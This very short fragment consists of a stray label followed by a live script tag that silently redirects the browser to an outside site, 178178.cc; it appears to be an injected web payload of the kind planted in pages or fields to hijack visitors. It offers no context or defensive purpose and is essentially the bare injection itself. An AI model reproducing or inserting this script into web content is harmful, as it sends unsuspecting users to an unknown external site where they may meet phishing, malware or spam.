 A1PA<script>location.replace('https://178178.cc/')</script>